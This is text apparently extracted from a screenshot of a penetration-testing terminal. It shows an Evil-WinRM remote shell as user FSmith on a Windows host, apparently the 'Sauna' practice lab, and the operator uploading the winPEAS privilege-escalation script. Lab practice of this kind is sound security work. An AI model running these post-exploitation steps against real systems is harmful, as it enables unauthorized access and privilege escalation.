 root@kal-el: ~
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~
VBox_GAs_5
.2.34
-a---- 1/1/2000 12:00 AM 5569 winPEAS.csproj
-a---- 1/1/2000 12:00 AM 1007 winPEAS.csproj.user
*Evil-WinRM* PS C:\Users\FSmith\Documents\winPEAS> cd C:\Users\FSmith
*Evil-WinRM* PS C:\Users\FSmith> dir
Directory: C:\Users\FSmith
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/17/2020 4:41 PM Desktop
d-r--- 7/17/2020 6:18 PM Documents
d-r--- 7/17/2020 4:48 PM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\FSmith> upload /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/
/media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/.
/media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/..
/media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/README.md
/media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/winPEAS.bat
*Evil-WinRM* PS C:\Users\FSmith> upload /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/winPEAS.bat
Info: Uploading /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat/winPEAS.bat to C:\Users\FSmith\winPEAS.bat
Data: 43968 bytes of 43968 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith>